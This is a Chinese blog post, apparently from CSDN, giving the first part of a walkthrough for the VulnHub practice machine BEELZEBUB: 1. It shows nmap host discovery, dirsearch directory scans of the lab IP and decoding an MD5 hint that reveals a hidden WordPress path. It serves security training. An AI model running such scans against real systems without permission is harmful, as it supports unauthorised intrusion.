作者名:Demo不是emo

主页面链接:主页传送门

创作初心:对于计算机的学习者来说,初期的学习无疑是最迷茫和难以坚持的,中后期主要是经验和能力的提高,我也刚接触计算机1年,也在不断的探索,在CSDN写博客主要是为了分享自己的学习历程,学习方法,总结的经验等等,希望能帮助到大家

座右铭:不要让时代的悲哀成为你的悲哀

专研方向:网络安全,数据结构每日emo:她

今天写一份BEELZEBUB: 1靶场教程(简单难度),靶场环境来源于VulnHub,该网站有很多虚拟机靶场,靶场入口在这,推荐大家使用,大家进去直接搜索BEELZEBUB: 1就能下载今天的靶场了,也可以找我拿,话不多说进入正题

一:攻击准备



这里除了到vulnhub下载到的目标虚拟机环境,还需要一台kali,并且两台处于同一网段(可以都用桥接模式),虚拟机管理设备用vm和virtual均可,我这里就用virtual来给大家演示了,如下面这样就是搭建完成了,具体搭建过程就不多讲了,不懂得也可以私信问我

二:信息收集

1.ip探测



我们可以看到目标靶机上存在一个krampus用户,但是我们并没有密码,也不知道靶机的ip地址,但是我们的kali和目标机器都是用的桥接模式,所以在同一个网段,我们直接用kali的nmap工具扫描同网段下存活的其他主机,我的kali的ip地址是192.168.251.130,所以命令如下:

可以看到这里nmap扫描到了三个ip,d段分别是29,184,229,但是这里的29,184都是我室友的设备ip。所以目标机的真实ip是 192.168.251.229,我们再使用-A命令来进行深度扫描看看有没有更多的信息





可以看到对方确实开启了80端口和22端口,并且也探测出了对方是linux的ubuntu系统,这更说明了我们找的ip是正确的,下面我们就来对这两个端口进行深一步的探测

2.http服务探测



老规矩,开启了80端口并且是http服务,说明开启了网页,我们直接尝试访问

发现是一个乌班图的apache初始页面,在页面并没有发现什么有用信息,我们习惯性的F12打开开发者页面,也没有获得任何提示,所以我们尝试目录扫描

发现是一个乌班图的apache初始页面,在页面并没有发现什么有用信息,我们习惯性的F12打开开发者页面,也没有获得任何提示,所以我们尝试目录扫描



这里的目录扫描我们使用dirsearch(比较习惯用这个,雀氏好用),命令如下

dirsearch -u "http://192.168.251.229" -e *

把双引号里面的ip换成你自己的靶机ip就可以了,最后扫描出来结果如下:

可以看到这里扫描除了很多状态码为200的页面,说明可以访问,我们挨个访问试试,访问index.html时显示没有变化,说明是主页面,没有问题,但是在访问index.php时,出现了404的报错信息,而且提示的apache版本和我们nmap探测到的版本不一样,说明这里存在问题



老样子,还是习惯性查看一下开发者页面,发现这个报错信息居然只是写的一个静态页面(作者真会玩)** ,**并且作者在这里还给出了提示,提示翻译过来就是

我的心被加密了,beelzebub不知道怎样解码了



后面还提示了一个md5,说明这是一个md5加密,我们们尝试

我们去找一个在线站点解密,解密的结果如下,红点那个位置就是

再把这串加密后的代码当做目录的下一级,再次进行文件扫描,命令如下

dirsearch -u "http://192.168.251.229/d18e1e22becbd915b45e0e655429d487" -e *



同样把尚明命令中的ip换成你自己搭建的靶机的ip就行了,扫描结果如下





通过扫描结果我们发现,第一,这用的是一个wordpress的cms框架,第二, 存在了login和include和include的字样,我们依次访问一下看看

